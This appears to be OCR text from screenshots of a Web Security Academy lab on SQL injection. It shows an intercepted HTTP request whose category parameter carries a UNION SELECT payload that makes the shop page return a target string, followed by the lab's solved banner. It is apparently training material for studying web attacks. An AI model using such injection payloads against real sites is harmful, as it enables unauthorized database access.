 Congratulations, you solved the lab!
Share yo
WE LIKE TO
SHOP
Tech gifts' UNION SELECT NULL,'TXxf
Refine your search:
All Corporate gifts Food & Drink Pets Tech gifts Toys & Games
3D Voice Assistants $56.94 View details
Grow Your Own Spy Kit $76.94 View details
Beat the Vacation Traffic $7.89 View details
Real Life Photoshopping $45.41 View details
TXxfxE
1 GET /filter?category=
Pets'%20UNION%20SELECT%20NULL%2c'TXxfxE'%2cNULL-- HTTP/2
2 Host: 0aa000c4045ec69183816fc700f600c8.web-security-academy.net
3 Cookie: session=h6ApcxtEffUTC0DpjHYm9rcCUFRPEQFZ
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,ima
ge/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Dnt: 1
9 Referer:
https://0aa000c4045ec69183816fc700f600c8.web-security-academy.net/
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-User: ?1
15 Te: trailers
16
17
Search
0 highlights
Done
Web Security
Academy
SQL injection
UNION attack,
finding a
column
containing text
LAB Not solved
Back to lab home
Home | My account
Make the database
retrieve the string:
'TXxfxE'
Back to lab description
WE LIKE TO
SHOP
Pets' UNION SELECT NULL,'TXxfxE',NULL--
Refine your search:
All Corporate gifts Food & Drink Pets Tech gifts Toys & Games
Pest Control Umbrella $97.56 View details
The Lazy Dog $33.25 View details
More Than Just Birdsong $86.38 View details
Giant Grasshopper $46.00 View details
TXxfxE